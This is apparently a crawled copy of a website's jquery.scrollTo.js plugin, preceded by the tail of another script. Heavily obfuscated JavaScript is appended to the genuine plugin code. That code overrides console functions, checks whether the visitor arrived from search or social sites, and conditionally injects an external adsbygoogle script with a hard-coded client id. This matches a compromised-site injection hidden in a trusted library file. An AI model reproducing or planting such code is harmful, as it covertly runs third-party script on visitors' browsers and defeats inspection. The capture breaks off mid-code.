_0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));


--- FILE ---
content_type: application/javascript
request_url: https://www.venturierigalleggianti.it/js/jquery/plugins/jquery.scrollTo.js
body_size: 11755
content:
/**
 * Copyright (c) 2007-2014 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 1.4.14
 */
;(function(k){'use strict';k(['jquery'],function($){var j=$.scrollTo=function(a,b,c){return $(window).scrollTo(a,b,c)};j.defaults={axis:'xy',duration:0,limit:!0};j.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(f,g,h){if(typeof g=='object'){h=g;g=0}if(typeof h=='function')h={onAfter:h};if(f=='max')f=9e9;h=$.extend({},j.defaults,h);g=g||h.duration;h.queue=h.queue&&h.axis.length>1;if(h.queue)g/=2;h.offset=both(h.offset);h.over=both(h.over);return this._scrollable().each(function(){if(f==null)return;var d=this,$elem=$(d),targ=f,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=win?$(targ):$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}var e=$.isFunction(h.offset)&&h.offset(d,targ)||h.offset;$.each(h.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=j.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(h.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=e[pos]||0;if(h.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*h.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(h.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&h.queue){if(old!=attr[key])animate(h.onAfterFirst);delete attr[key]}});animate(h.onAfter);function animate(a){$elem.animate(attr,g,h.easing,a&&function(){a.call(this,targ,h)})}}).end()};j.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}return j})}(typeof define==='function'&&define.amd?define:function(a,b){if(typeof module!=='undefined'&&module.exports){module.exports=b(require('jquery'))}else{b(jQuery)}}));function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return _0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return 